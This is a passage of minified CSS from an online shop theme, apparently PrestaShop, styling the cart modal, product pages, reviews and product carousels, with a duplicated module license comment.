small{font-size:80%;font-weight:400}#blockcart-modal .modal-dialog{max-width:380px;width:100%;float:right;margin:0;height:100vh}#blockcart-modal .product-image{display:block;width:100%;max-width:9.375rem;margin:0 0 0 auto}#blockcart-modal .modal-title{font-size:1rem;font-weight:600;color:var(--color_font)}#blockcart-modal .modal-title i.material-icons{margin-right:10px;color:var(--color_font)}#blockcart-modal .product-name{font-size:1.125rem;color:var(--primary_color)}@media (max-width:767px){#blockcart-modal .product-name{padding:0 .5rem}}#blockcart-modal .product-price{display:block;color:var(--color_font)}@media (max-width:767px){#blockcart-modal .product-price{padding:0 .5rem}}#blockcart-modal .cart-content{padding-left:2.5rem}#blockcart-modal .cart-content .btn{margin-bottom:.625rem}#blockcart-modal .cart-content p{display:flex;justify-content:space-between;padding:0 .5rem;color:#363a42}#blockcart-modal .cart-content p.product-total{padding:.5rem}#blockcart-modal .cart-content p.cart-products-count{font-size:1rem;font-weight:600;color:#6c868e}#blockcart-modal .cart-content p.product-tax{display:inherit;font-size:.875rem}#blockcart-modal .cart-content p .label,#blockcart-modal .cart-content p .value{font-weight:600}#blockcart-modal .cart-content .cart-content-btn{display:flex;flex-direction:column;width:100%}#blockcart-modal .cart-content .cart-content-btn button{margin-right:.9rem}#blockcart-modal .cart-content .cart-content-btn .btn{white-space:inherit;width:100%;margin-bottom:0}#blockcart-modal .cart-content .cart-content-btn .btn.btn-view-cart{color:var(--color_font);margin-top:1rem}#blockcart-modal .cart-content .cart-content-btn .btn.btn-view-cart:hover{background-color:var(--background)}#blockcart-modal .divide-right{border-right:1px solid #dbdbdb}#blockcart-modal .bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\e145"}#blockcart-modal .bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\e15b"}#blockcart-modal .bootstrap-touchspin #quantity_wanted,#blockcart-modal .bootstrap-touchspin #quantity_wanted_miniature{padding:0;text-align:center;line-height:24px;border-left:0;border-top:.8px solid var(--primary_color);border-bottom:.8px solid var(--primary_color);border-right:0;left:20px;width:30px;height:30px!important;background-color:inherit;font-size:15px}#blockcart-modal .bootstrap-touchspin .input-group-btn-vertical{display:flex;flex-direction:row;align-items:center;height:100%}#blockcart-modal .bootstrap-touchspin .input-group-btn-vertical .btn{height:30px!important;padding:0 5px!important}#blockcart-modal .bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-down{left:-49px;margin-top:0;border-left:.8px solid var(--primary_color);border-top:.8px solid var(--primary_color);border-bottom:.8px solid var(--primary_color);border-right:0}#blockcart-modal .bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-up{border-left:0;border-top:.8px solid var(--primary_color);border-bottom:.8px solid var(--primary_color);border-right:.8px solid var(--primary_color);left:21px}#blockcart-modal .bootstrap-touchspin .input-group-btn-vertical .btn i{position:relative;line-height:1;top:0;left:0;font-size:.6rem}@media (max-width:991px){#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}#blockcart-modal .modal-body{padding:1rem}}#product #content{position:relative;max-width:452px;margin:0 auto}#product .product_topview{background-color:transparent;padding:0;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;position:relative}#product .product_topview .block_left{width:30%}#product .product_topview .block_center{width:calc(42% - 40px);margin:0 20px}#product .product_topview .block_right{width:28%}#product .product_topview.product_columns_2 .block_left{width:50%}#product .product_topview.product_columns_2 .block_right{width:42%}#product .product_topview.product_columns_2 .block_left #content{max-width:100%}#product .product_topview.product_columns_2 .block_left #content .product-cover img{max-width:100%;width:100%;height:auto}#product .dbfreeshipping{color:var(--color_font)!important}.product-price{display:inline-block;color:var(--primary_color)}#product-description-short{color:var(--color_font)}#product-description-short ul,#product-description-short ol{padding-left:0;list-style-position:inside}#product-description-short ul li,#product-description-short ol li{font-size:.9375rem;color:#7a7a7a}#product-description-short ul{list-style-type:disc}.product-information{font-size:.9375rem;color:var(--color_font);margin-top:2rem}.product-information .manufacturer-logo{height:3.125rem;margin-bottom:1rem;border:none}.product-information .product-description img{max-width:100%;height:auto}.product-information .product-description ul,.product-information .product-description ol{padding-left:.75rem;list-style-position:inside}.product-information .product-description ul li,.product-information .product-description ol li{font-size:.9375rem;color:#7a7a7a}.product-information .product-description ul{list-style-type:disc}.product-information .btn-link{width:100%;text-align:left;color:var(--color_font);font-size:18px}.product-information .btn-link>i{float:right}.product-information .btn-link .collapse_down{display:none}.product-information .btn-link .collapse_up{display:block}.product-information .btn-link:focus{outline:0;text-decoration:none}.product-information .btn-link.collapsed>i.collapse_down{display:block}.product-information .btn-link.collapsed>i.collapse_up{display:none}.product-information .info_content,.product-information #product-details{padding:1rem}.product-information #product-details .product-details{padding:0}.product-information.open .product-info_title{width:100%;text-align:left;color:var(--color_font);font-size:18px;margin-bottom:1rem;display:table}.product-information.open>.card{padding:1rem}.product-information.open .info_content,.product-information.open #product-details{padding:0}.input-color{position:absolute;width:1.25rem;height:1.25rem;cursor:pointer;opacity:0}.input-container{position:relative}.input-radio{position:absolute;top:0;width:100%;height:100%;cursor:pointer;opacity:0}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid var(--color_font)}.radio-label{display:inline-block;padding:.125rem .625rem;font-weight:600;background:#fff;border:2px solid #fff}.product-actions .control-label{display:block;width:100%;margin-bottom:.375rem}.product-actions .add-to-cart{height:2.75rem;padding-top:.625rem;line-height:inherit}.product-actions .add-to-cart .material-icons{line-height:inherit}.product-quantity{display:flex;margin-top:1.25rem}.product-quantity .qty,.product-quantity .add{display:inline-flex;float:left;margin-bottom:.5rem}.product-quantity .add{min-width:calc(100% - 115px);max-width:70%}.product-quantity .add .add-to-cart{height:2.75rem;line-height:inherit;padding-top:.625rem;width:100%;font-weight:400;text-transform:none}.product-quantity .add .add-to-cart>i{line-height:inherit;margin-right:2px;font-size:20px}.product-quantity .qty{margin-right:5px;min-width:110px}.product-quantity #quantity_wanted{width:3rem;height:2.75rem;padding:.175rem .5rem;color:var(--color_font);background-color:#fff}.product-quantity .input-group-btn-vertical{width:auto}.product-quantity .input-group-btn-vertical .btn{padding:.5rem .6875rem}.product-quantity .input-group-btn-vertical .btn i{top:.125rem;left:.1875rem;font-size:1rem}.product-quantity .btn-touchspin{height:1.438rem}.product-quantity .input-group-btn-vertical .btn{border:1px solid;height:44px!important;padding:1px 6px!important;top:0;margin-top:0}.product-quantity .input-group-btn-vertical .btn i{position:relative;top:0;left:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\e145"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\e15b"}.bootstrap-touchspin #quantity_wanted,.bootstrap-touchspin #quantity_wanted_miniature{left:29px;width:50px;height:44px!important;padding:0;text-align:center;line-height:24px;border-left:0;border-top:.8px solid var(--primary_color);border-bottom:.8px solid var(--primary_color);border-right:0}.bootstrap-touchspin .input-group-btn-vertical{display:flex;flex-direction:row;align-items:center;height:100%}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{left:-77px;border-left:.8px solid var(--primary_color);border-top:.8px solid var(--primary_color);border-bottom:.8px solid var(--primary_color);border-right:0}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-left:0;border-top:.8px solid var(--primary_color);border-bottom:.8px solid var(--primary_color);border-right:.8px solid var(--primary_color);left:30px}.product-discounts{margin-bottom:1.5rem}.product-discounts>.product-discounts-title{font-size:.875rem;font-weight:600}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;text-align:center;background:#fff;border:.3125rem #f6f6f6 solid}.product-discounts>.table-product-discounts tbody tr{background:var(--background)}.product-discounts>.table-product-discounts tbody tr:nth-of-type(even){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem #f6f6f6 solid}.product-prices div{margin-bottom:.625rem}.product-prices .tax-shipping-delivery-label{font-size:.8125rem;color:#7a7a7a}.product-prices .tax-shipping-delivery-label .delivery-information{padding:0 0 0 2px}.product-prices .tax-shipping-delivery-label .delivery-information::before{padding:0 2px 0 0;content:"-"}.product-prices .tax-shipping-delivery-label .available_stock{background-color:#d6eed1;padding:3px 10px;color:#458057}.product-prices .tax-shipping-delivery-label .available_stock.unavailable{background-color:#ff9a522e;color:#ff9a52}.product-prices .tax-shipping-delivery-label .available_stock.unavailable>.delivery-information{display:none}.product-prices .product-quantities label{margin-bottom:0}.product-discount{color:#7a7a7a}.product-discount .regular-price{margin-right:.625rem;font-weight:500;text-decoration:line-through}.has-discount.product-price,.has-discount p{color:var(--second_color)}.has-discount .discount{display:inline-block;padding:.3125rem .625rem;margin-left:.625rem;font-size:1rem;font-weight:600;color:#fff;text-transform:uppercase;background:var(--second_color)}.product-unit-price{margin-bottom:0;font-size:.8125rem;color:var(--primary_color)}.tabs{padding:1.25rem 1.875rem;margin-top:2rem;background:#fff}.tabs .tab-pane{padding-top:1.25rem}.tabs .nav-tabs{border:none;border-bottom:#f6f6f6 2px solid}.tabs .nav-tabs .nav-link{color:#7a7a7a;border:0 solid transparent}.tabs .nav-tabs .nav-link.active{color:var(--primary_color);border:none;border-bottom:var(--primary_color) 3px solid}.tabs .nav-tabs .nav-link:hover{border:none;border-bottom:var(--primary_color) 3px solid}.tabs .nav-tabs .nav-item{float:left;margin-bottom:-.125rem}.product-cover{position:relative;margin-bottom:1.25rem}.product-cover img{background:#fff;width:100%;height:auto}.product-cover .layer{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;text-align:center;cursor:pointer;background:#000;background:rgba(0,0,0,.6);opacity:0;transition:opacity 0.7s ease-in-out}.product-cover .layer:hover{opacity:1}.product-cover .layer .zoom-in{font-size:3.125rem;color:#fff}.displayProductCenterColumn{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;margin-bottom:.5rem}.displayProductCenterColumn .product-manufacturer{position:relative;margin-left:auto}.displayProductCenterColumn .product-manufacturer .brand_centercolumn{display:table}.displayProductCenterColumn .product-manufacturer .brand_centercolumn img{height:35px;width:auto;border:0}.price_outstanding{background-color:#fff;border:1px solid rgba(0,0,0,.125);padding:1rem}.price_outstanding .product-prices .product-price{width:100%;padding-bottom:.625rem;margin-bottom:.625rem;border-bottom:1px solid rgba(0,0,0,.125);color:var(--color_font)}.price_outstanding .product-prices .product-price .current-price{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;width:100%;margin-bottom:0}.price_outstanding .product-prices .product-price .current-price .price_with_tax{font-size:1.8rem;line-height:1.8rem;font-weight:600;margin-right:10px}.price_outstanding .product-prices .product-price .current-price .show_discount,.price_outstanding .product-prices .product-price .current-price .show_pvp{display:flex;flex-direction:column;flex-wrap:wrap;margin-right:10px}.price_outstanding .product-prices .product-price .current-price .show_discount .title,.price_outstanding .product-prices .product-price .current-price .show_pvp .title{font-size:.7rem}.price_outstanding .product-prices .product-price .current-price .show_discount span.old_price,.price_outstanding .product-prices .product-price .current-price .show_pvp span.old_price{text-decoration:line-through}.price_outstanding .product-prices .product-price .current-price .show_discount .discount,.price_outstanding .product-prices .product-price .current-price .show_pvp .discount{color:#fff;font-size:.8rem;font-weight:600;text-transform:uppercase;display:inline-block;background-color:var(--second_color);padding:1px 6px}#splide_images_product .splide__slide img,#splide_images_product_miniature .splide__slide img,#splide_images_product_miniature_lateral .splide__slide img{max-width:100%;height:auto}#splide_images_product_secundary{margin:10px 0}.images-container.images_lateral{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}#splide_images_product_miniature_lateral{width:calc(100% - 85px)}#product .product_topview .product-description{max-width:calc(100% - 50px)}#product-modal .modal-content{padding:0;background:transparent;border:none}#product-modal .modal-content .modal-body{display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{width:800px;padding:.625rem 1.25rem;background:#fff;border-top:#f6f6f6 1px solid}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{position:relative;z-index:1;max-height:49.38rem;margin-top:2.188rem;overflow:hidden}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images{margin-left:2.5rem}#product-modal .modal-content .modal-body .product-images img{width:9.25rem;height:auto;cursor:pointer;background:#fff}#product-modal .modal-content .modal-body .product-images img:hover{border:var(--primary_color) 3px solid}#product-modal .modal-content .modal-body .arrows{position:absolute;top:0;right:1.875rem;z-index:0;width:100%;height:100%;color:#fff;text-align:center;cursor:pointer}#product-modal .modal-content .modal-body .arrows .arrow-up{position:absolute;top:-2rem;opacity:.2}#product-modal .modal-content .modal-body .arrows .arrow-down{position:absolute;bottom:-2rem}#product-modal .modal-content .modal-body .arrows i{display:inline;font-size:6.25rem}.product-images>li.thumb-container{display:inline}.product-images>li.thumb-container>.thumb{margin-bottom:.625rem;cursor:pointer}.images-container .product-images>li.thumb-container>.thumb{margin-right:.8125rem}.product-images>li.thumb-container>.thumb.selected,.product-images>li.thumb-container>.thumb:hover{border:var(--primary_color) 3px solid}#main .images-container .js-qv-mask{overflow:hidden;white-space:nowrap}#main .images-container .js-qv-mask.scroll{width:calc(100% - 60px);margin:0 auto}.scroll-box-arrows{display:none}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows i{position:absolute;bottom:1.625rem;height:100px;line-height:100px;cursor:pointer}.scroll-box-arrows .left{left:0}.scroll-box-arrows .right{right:0}#product-availability{display:inline-block;font-weight:700}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#4cbb6c}#product-availability .product-unavailable{color:#ff9a52}#product-availability .product-last-items{color:#ff9a52}#product-details .label{font-size:1rem;font-weight:500;color:var(--color_font)}.product-features{margin-top:1.25rem;margin-left:.3125rem}.product-features>dl.data-sheet{display:flex;flex-wrap:wrap;align-items:stretch}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{flex:1 0 40%;min-height:2.5rem;padding:.625rem;margin-right:.625rem;margin-bottom:.5rem;font-weight:500;text-transform:capitalize;word-break:normal;background:#f6f6f6}.product-features>dl.data-sheet dd.value:nth-of-type(even),.product-features>dl.data-sheet dt.name:nth-of-type(even){background:var(--background)}.product-variants>.product-variants-item{margin:.625rem 0 0}.product-variants>.product-variants-item select{width:100%;padding-right:1.875rem;background-color:#fff}.product-variants>.product-variants-item ul li{margin-right:.625rem}.product-variants>.product-variants-item ul li label{margin-bottom:0}.product-variants>.product-variants-item .color{margin-top:0;margin-left:0;margin-bottom:0}.product-customization{margin:2.5rem 0}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{width:100%;height:3.125rem;padding:.625rem;resize:none;background:#f6f6f6;border:none}.product-customization .product-message:focus{background-color:#fff;outline:.1875rem solid var(--primary_color)}.product-customization .file-input{position:absolute;left:0;z-index:1;width:100%;height:2.625rem;overflow:hidden;cursor:pointer;opacity:0}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;display:block;width:100%;height:2.625rem;margin-top:1.25rem;line-height:2.625rem;color:#7a7a7a;text-indent:.625rem;background:#f6f6f6}.product-customization .custom-file button{position:absolute;top:0;right:0;z-index:0}.product-customization small{color:#7a7a7a}.product-pack{margin-top:2.5rem}.product-pack .pack-product-container{display:flex;justify-content:space-around}.product-pack .pack-product-container .pack-product-name{flex:0 0 50%;font-size:.875rem;color:#7a7a7a}.product-pack .pack-product-container .pack-product-quantity{padding-left:.625rem;border-left:#f6f6f6 2px solid}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:flex;align-items:center}.product-refresh{margin-top:1.25rem}.social-sharing{display:flex;align-items:center;width:100%;margin-top:1.5rem;justify-content:center}.social-sharing ul{margin-bottom:0}.social-sharing li{display:inline-block;width:2.5rem;height:2.5rem;margin-left:.5rem;cursor:pointer;background-color:#fff;background-repeat:no-repeat;background-position:.25rem .25rem;background-size:2rem 2rem;border-radius:50%;transition:all 0.2s ease-in}.social-sharing li a{display:block;width:100%;height:100%;overflow:hidden;text-indent:100%;white-space:nowrap}.social-sharing li a:hover{color:transparent}.products-selection{margin-bottom:1.25rem}.products-selection .title{color:#7a7a7a}.db_list_comments_products{margin-left:0;margin-right:0;background-color:#FFF;padding:1rem 0;display:flex;flex-direction:row;flex-wrap:wrap}.db_list_comments_products .product-comments-list-left{width:25%;border-right:1px solid rgba(0,0,0,.125)}.db_list_comments_products .product-comments-list-left .nb_totalcomments{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;align-items:center;position:sticky;top:20px}.db_list_comments_products .product-comments-list-left .average_grade{font-size:3rem;font-weight:600;color:var(--color_font);line-height:3rem;padding:1.9rem 1.6rem;border:2px solid rgba(0,0,0,.125);border-radius:50%}.db_list_comments_products .product-comments-list-left .nb_comments{font-size:.9rem;color:#7a7a7a}.db_list_comments_products .product-comments-list-right{width:75%;position:relative}.db_list_comments_products .product-comment-list-item{padding-bottom:20px;border-bottom:1px solid rgba(0,0,0,.125);margin:0 20px 20px;padding-top:0}.db_list_comments_products .product-comment-list-item:last-child{margin-bottom:0;border:0;padding-bottom:0}.db_list_comments_products .product-comment-list-item .comment-infos{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;height:auto;letter-spacing:0;min-height:0;margin-bottom:15px;font-size:.8rem}.db_list_comments_products .product-comment-list-item .comment-infos .grade-stars{margin-bottom:0;height:25px}.db_list_comments_products .product-comment-list-item .comment-infos .comment-date{margin-left:5px}.db_list_comments_products .product-comment-list-item .comment-infos .verificated{margin-left:auto;color:#4cbb6c}.db_list_comments_products .product-comment-list-item .comment-infos .verificated i{font-size:18px}.db_list_comments_products .product-comment-list-item .comment-content .comment_title{margin-bottom:5px;font-weight:600;font-size:1.05rem;color:var(--color_font)}.db_list_comments_products .product-comment-list-item p{color:var(--color_font)!important}.db_list_comments_products .product-comment-list-item .comment-buttons a{color:#7a7a7a}.db_list_comments_products #product-comments-list-pagination{position:inherit;margin:1.5rem auto 0}.db_list_comments_products #product-comments-list-pagination ul{justify-content:center}.db_list_comments_products .post-product-comment{margin:1.5rem auto 0;display:block;box-shadow:none;background:var(--button_p_bk);color:var(--button_p_color);border:0}.db_list_comments_products .post-product-comment:hover{background:var(--button_p_bk_hover);color:var(--button_p_color_hover)}#product .product-comment-modal#post-product-comment-modal .criterion-rating label{color:var(--color_font)}#product .product-comment-modal .post-comment-buttons .btn-comment{background:var(--button_p_bk);color:var(--button_p_color)}#product .product-comment-modal .post-comment-buttons .btn-comment:hover{background:var(--button_p_bk_hover);color:var(--button_p_color_hover)}.product_packs_dto{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between}.product_packs_dto .pack_dto{display:flex;flex-direction:column;flex-wrap:wrap;align-items:center;justify-content:center;width:32%;padding:.5rem 1rem;background-color:#FFF;border:1px solid rgba(0,0,0,.125);cursor:pointer;text-align:center}.product_packs_dto .pack_dto.checked{border:2px solid var(--primary_color)}@media (max-width:991px){.product-cover img{width:100%;height:auto}#product-modal .modal-content .modal-body{flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}.product-images>li.thumb-container>.thumb:not(.selected){border:none}#product .product_topview{flex-direction:column}#product .product_topview .block_left,#product .product_topview .block_center,#product .product_topview .block_right{width:100%}#product .product_topview.product_columns_2 .block_left,#product .product_topview.product_columns_2 .block_right{width:100%}#product .product_topview .block_center{margin:0}#product .card{background-color:#fff}#product .product-customization>.card{padding:1.25rem}#product .db_list_comments_products{flex-direction:column}#product .db_list_comments_products>div{width:100%}#product .db_list_comments_products .product-comments-list-left{width:100%;border-right:0;border-bottom:1px solid rgba(0,0,0,.125);padding-bottom:1rem;margin-bottom:1rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}#blockcart-modal .modal-body{padding:1rem}}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:5px;padding-top:5px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:40px}body#checkout .container-blockreassurance{min-height:auto}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}/**
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * @author    Addi <soporte@addi.com>
 * @copyright 2024 Addi, All rights reserved.
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 *
 * @category  PrestaShop
 * @category  Module
 *//**
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * @author    Addi <soporte@addi.com>
 * @copyright 2024 Addi, All rights reserved.
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 *
 * @category  PrestaShop
 * @category  Module
 */.easycarousels{position:relative;padding:15px 0;clear:both}.c_container,.ec-tabs{visibility:hidden}.c_container.rendered,.ec-tabs.activated{visibility:visible}.c_col{text-align:center}.c_item{padding:5px 15px;position:relative;text-align:center}.c_item .item-title{padding:5px 0;font-size:1.1em}.c_item img{display:block;margin:0 auto;max-width:100%;height:auto}.c_item .primary-image,.c_item:hover .secondary-image{display:block}.c_item .secondary-image,.c_item:hover .primary-image{display:none}.easycarousels .row .title_block{margin:0 15px 20px 15px}.one_by_one .nav_without_name{padding-top:52px}.easycarousels h3{margin:15px 0;white-space:nowrap;text-overflow:ellipsis;padding-right:93px;overflow:hidden;line-height:42px}.easycarousels.row h3{margin:15px}.carousel-description{margin:15px 120px 15px 15px}.ec-tab-pane{display:none}.ec-tab-pane.active{display:block}.ec-tabs{width:100%;float:left;margin:0 0 15px 0}.row .ec-tabs{padding:0 15px}.arrows-shown .ec-tabs,.row .arrows-shown .ec-tabs{padding-right:110px}.ec-tabs li{float:left;margin:0 15px 0 0;z-index:1;height:42px;line-height:42px}.ec-tabs li a{color:#414141;text-transform:uppercase;text-decoration:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;padding:0 12px;background:#FFF}.ec-tabs li a:hover{color:#FFF;background:#555}.ec-tabs li.active a,.ec-tabs li.responsive_tabs_selection a{color:#FFF;background:#414141}.ec-tabs-content{clear:both}.compact ul.ec-tabs{position:absolute;z-index:1;width:100%;top:5px}li.responsive_tabs_selection{display:none;position:relative}.ec-tabs li.responsive_tabs_selection a{padding-right:30px}.ec-tabs li.responsive_tabs_selection a:after{content:'';width:12px;height:12px;display:block;border:3px solid #CCC;border-width:0 3px 3px 0;padding:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;right:12px;top:12px}.easycarousels .in_tabs.compact{padding-top:42px}.compact li.responsive_tabs_selection{display:block}.compact .closed .carousel_title,.compact li.carousel_title.active{display:none}.easycarousels .in_tabs.compact .ec-tabs li{width:100%;padding:0;overflow:hidden}.easycarousels .in_tabs.compact .ec-tabs li.carousel_title{margin-top:-1px;border:1px solid #414141}.column .easycarousels,.column .easycarousel.block,.column .easycarousels h3{margin-bottom:0;margin-top:0}.column .easycarousels{padding:0}.column.accordion .easycarousels{margin-bottom:-20px}.column .carousel_block .title_block{padding-right:45px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin-bottom:20px}.column .easycarousels .in_tabs.compact{padding-top:57px}.c_item h5{padding:9px 12px;margin:0}.c_item .nowrap{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block}.c_item .prop-line{margin:5px}.easycarousels .view_all{text-transform:uppercase}.c_item .button-container{margin-top:15px}@media (max-width:767px){.easycarousels h3{font-size:18px}}.simple-grid .c_col{display:inline-block;vertical-align:top}.simple-grid.xl-1 .c_col{width:100%}.simple-grid.xl-2 .c_col{width:50%}.simple-grid.xl-3 .c_col{width:33.333%}.simple-grid.xl-4 .c_col{width:25%}.simple-grid.xl-5 .c_col{width:20%}.simple-grid.xl-6 .c_col{width:16.666%}.simple-grid.xl-7 .c_col{width:14.285%}.simple-grid.xl-8 .c_col{width:12.5%}.simple-grid.xl-9 .c_col{width:11.111%}.simple-grid.xl-10 .c_col{width:10%}@media (max-width:1199px){.simple-grid.l-1 .c_col{width:100%}.simple-grid.l-2 .c_col{width:50%}.simple-grid.l-3 .c_col{width:33.333%}.simple-grid.l-4 .c_col{width:25%}.simple-grid.l-5 .c_col{width:20%}.simple-grid.l-6 .c_col{width:16.666%}.simple-grid.l-7 .c_col{width:14.285%}.simple-grid.l-8 .c_col{width:12.5%}.simple-grid.l-9 .c_col{width:11.111%}.simple-grid.l-10 .c_col{width:10%}}@media (max-width:991px){.simple-grid.m-1 .c_col{width:100%}.simple-grid.m-2 .c_col{width:50%}.simple-grid.m-3 .c_col{width:33.333%}.simple-grid.m-4 .c_col{width:25%}.simple-grid.m-5 .c_col{width:20%}.simple-grid.m-6 .c_col{width:16.666%}.simple-grid.m-7 .c_col{width:14.285%}.simple-grid.m-8 .c_col{width:12.5%}.simple-grid.m-9 .c_col{width:11.111%}.simple-grid.m-10 .c_col{width:10%}}@media (max-width:767px){.simple-grid.s-1 .c_col{width:100%}.simple-grid.s-2 .c_col{width:50%}.simple-grid.s-3 .c_col{width:33.333%}.simple-grid.s-4 .c_col{width:25%}.simple-grid.s-5 .c_col{width:20%}.simple-grid.s-6 .c_col{width:16.666%}.simple-grid.s-7 .c_col{width:14.285%}.simple-grid.s-8 .c_col{width:12.5%}.simple-grid.s-9 .c_col{width:11.111%}.simple-grid.s-10 .c_col{width:10%}}@media (max-width:480px){.simple-grid.xs-1 .c_col{width:100%}.simple-grid.xs-2 .c_col{width:50%}.simple-grid.xs-3 .c_col{width:33.333%}.simple-grid.xs-4 .c_col{width:25%}.simple-grid.xs-5 .c_col{width:20%}.simple-grid.xs-6 .c_col{width:16.666%}.simple-grid.xs-7 .c_col{width:14.285%}.simple-grid.xs-8 .c_col{width:12.5%}.simple-grid.xs-9 .c_col{width:11.111%}.simple-grid.xs-10 .c_col{width:10%}}.scroll-x-wrapper{overflow-x:scroll}.scroll-x{white-space:nowrap}.scroll-x .c_col{display:inline-block;vertical-align:top;white-space:normal}.easycarousels .bx-wrapper{position:relative}.easycarousels .bx-wrapper .bx-controls-direction{position:absolute;top:-47px;right:0;z-index:2}.easycarousels .compact .bx-wrapper .bx-controls-direction{top:-42px}.row .bx-wrapper .bx-controls-direction{right:15px}.easycarousels .bx-wrapper .bx-controls-direction a{position:absolute;font-size:0;width:42px;height:42px;top:0;right:0;left:auto;text-align:center;background:#FFF;padding:13px;border:2px solid #CCC}.easycarousels .bx-wrapper .bx-controls-direction a:hover{background:#CCC}.easycarousels .bx-wrapper .bx-controls-direction a:hover:before{border-color:#999}.easycarousels .bx-wrapper .bx-controls-direction a:before{content:'';width:12px;height:12px;display:block;border:3px solid #CCC;border-width:3px 3px 0 0;padding:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.easycarousels .bx-wrapper .bx-controls-direction a.bx-prev{right:47px}.easycarousels .bx-wrapper .bx-controls-direction a.bx-prev:before{border-width:0 0 3px 3px}.n-hover .bx-wrapper .bx-controls-direction{display:none}.n-hover .bx-wrapper:hover .bx-controls-direction{display:block}.easycarousels .bx-controls.bx-has-pager{margin-bottom:25px}.easycarousels .bx-wrapper .bx-pager.bx-default-pager a.bx-pager-link{width:12px;height:12px;border:2px solid #CCC;background:#FFF;border-radius:100%}.easycarousels .bx-wrapper .bx-pager.bx-default-pager a.bx-pager-link:hover,.easycarousels .bx-wrapper .bx-pager.bx-default-pager a.bx-pager-link.active{background:#CCC}.bx-viewport{text-align:left}.column .easycarousels .one_by_one .bx-wrapper .bx-controls-direction a{background:none;border:none;top:-11px;width:20px;right:5px;padding:15px 3px}.column .easycarousels .one_by_one .bx-wrapper .bx-controls-direction a:before{color:#555454}.column .easycarousels .one_by_one .bx-wrapper .bx-controls-direction a.bx-prev{right:20px}.column .easycarousels .one_by_one .bx-wrapper .bx-controls-direction a:hover:before{color:#999}.column.accordion .easycarousels .one_by_one .bx-wrapper .bx-controls-direction{right:35px}.column.accordion .easycarousels.row .one_by_one .bx-wrapper .bx-controls-direction{right:50px}.column .easycarousels.row .one_by_one .bx-wrapper .bx-controls-direction{right:20px}.column.accordion .carousel_block .title_block{padding-right:75px}.easycarousels .bx-wrapper .bx-loading{background:none}.easycarousels .product-miniature .product-title{margin:5px}.easycarousels .regular-price{color:#ACAAA6;text-decoration:line-through;font-size:.875rem}.easycarousels .product-miniature .product-description,.easycarousels .product-miniature .thumbnail-container{background:#FFF;height:auto;width:auto;margin:0;position:relative}.easycarousels .product-miniature .product-description{padding:10px 0}.product-item-buttons .btn{border-width:.15rem;box-shadow:none;margin-top:10px}.easycarousels .product-flags{position:absolute;top:0;width:100%}.easycarousels .product-flags li{margin:.4rem .8rem 